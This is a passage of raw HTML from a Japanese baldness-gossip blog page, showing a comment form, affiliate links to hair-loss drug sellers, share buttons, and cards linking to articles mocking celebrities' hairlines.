<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='77872' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-27 01:12:13" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-54" href="https://hagelicious.com/category/flocking/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>植毛</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a><a class="cat-link cat-link-34" href="https://hagelicious.com/category/entertainer/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>芸能人</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-120 border-element" href="https://hagelicious.com/tag/%e3%82%b3%e3%83%ad%e3%83%8a%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>コロナウイルス</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E8%B6%85%E7%94%BB%E5%83%8F%E3%80%91%E3%81%8F%E3%82%8A%E3%81%83%E3%82%80%E4%B8%8A%E7%94%B0%E6%99%8B%E4%B9%9F%E3%81%95%E3%82%93%E3%80%81%E3%82%B3%E3%83%AD%E3%83%8A%E3%81%A7%E3%81%A8%E3%82%93%E3%81%A7%E3%82%82%E3%81%AA%E3%81%84%E5%A7%BF%E3%81%A7%E5%BE%A9%E5%B8%B0%EF%BC%81%EF%BC%81%EF%BC%81&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F&#038;t=%E3%80%90%E8%B6%85%E7%94%BB%E5%83%8F%E3%80%91%E3%81%8F%E3%82%8A%E3%81%83%E3%82%80%E4%B8%8A%E7%94%B0%E6%99%8B%E4%B9%9F%E3%81%95%E3%82%93%E3%80%81%E3%82%B3%E3%83%AD%E3%83%8A%E3%81%A7%E3%81%A8%E3%82%93%E3%81%A7%E3%82%82%E3%81%AA%E3%81%84%E5%A7%BF%E3%81%A7%E5%BE%A9%E5%B8%B0%EF%BC%81%EF%BC%81%EF%BC%81" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage210816g/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！ https://hagelicious.com/hage210816g/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage201027p/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】宮迫博之がナイナイ岡村隆史を祝福してしまう">
<article class="post-40189 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200406_q-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ悲報】宮迫博之がナイナイ岡村隆史を祝福してしまう    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/10/24(土) 10:02:42.84 ID:RR7hnGu/0●...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage250223b/" class="related-entry-card-wrap a-wrap border-element cf" title="ぶっちゃけネット上の「ハゲ煽り」って滑ってるよな？">
<article class="post-159283 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-g-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/04/img_hg201012_c-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ぶっちゃけネット上の「ハゲ煽り」って滑ってるよな？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/04/18(火) 10:20:26.07 ID:bfzQoCMF0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220310e/" class="related-entry-card-wrap a-wrap border-element cf" title="【トレパク速報】古塔つみの後継者、ネット上に現れる（画像あり）">
<article class="post-105479 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post tag-1784-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/03/X7dmD6W-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/X7dmD6W-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/X7dmD6W-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/X7dmD6W-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【トレパク速報】古塔つみの後継者、ネット上に現れる（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/03/09(水) 10:30:17.494 ID:v3YNnCUAr...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200411h/" class="related-entry-card-wrap a-wrap border-element cf" title="イニエスタさん、日本の新型コロナ対応を評価　「すべての結果を最小限に抑えた」">
<article class="post-11451 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post tag-120-post tag-102-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/04/img_hg200411_h-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/04/img_hg200411_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200411_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200411_h-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      イニエスタさん、日本の新型コロナ対応を評価　「すべての結果を最小限に抑えた」    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/04/09(木) 11:42:58.37 ID:OngUlVCy9 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage230403n/" class="related-entry-card-wrap a-wrap border-element cf" title="【悲報】米紙LAタイムズ、藤浪を酷評「自称ライバル？大谷と比べ物にならない」">
<article class="post-133916 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-1861-post category-entertainer-post tag-1427-post tag-1994-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/04/ZWRVcf1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/04/ZWRVcf1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/04/ZWRVcf1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/04/ZWRVcf1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【悲報】米紙LAタイムズ、藤浪を酷評「自称ライバル？大谷と比べ物にならない」    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/04/02(日) 23:12:43.03 ID:pj3G7ewa0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210623p/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】カッパ株にキュウリが有効！？毛根壊死を大幅に低減">
<article class="post-72709 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-hairgrows-post tag-213-post tag-120-post tag-1236-post tag-504-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200617_p.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】カッパ株にキュウリが有効！？毛根壊死を大幅に低減    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/06/23(水) 08:11:38.59 ID:T9hzZdgm0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage220308q/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
    <div class="post-105206 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230703n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
    <div class="post-140638 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage241003g/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）">
